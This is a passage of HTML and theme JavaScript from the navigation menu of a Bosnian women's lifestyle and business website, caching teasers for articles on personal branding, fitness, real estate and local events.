mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "576";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "144";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno 35 miliona dolara\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Melania-1068x580-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Melania-1068x580-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Melania-1068x580-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno 35 miliona dolara\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara\/\"  rel=\"bookmark\" title=\"Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno 35 miliona dolara\">Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju\/\"  rel=\"bookmark\" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\">Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" 